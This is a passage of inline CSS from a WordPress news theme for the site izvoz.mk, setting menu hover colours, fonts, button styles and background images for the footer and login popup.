    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #dd3333;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #dd3333;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #dd3333;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #dd3333;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dd3333;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://izvoz.mk/wp-content/uploads/2019/11/Izvoz-mk-300x253.jpg');
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #dd0202;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd0202;
    }
    



    
	.post .td-post-header .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #dd3333;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #dd3333;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    body, p {
    	font-size:18px;
	line-height:25px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://izvoz.mk/wp-content/uploads/2019/11/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #dd3333;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #dd3333;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #dd3333;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #dd3333;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
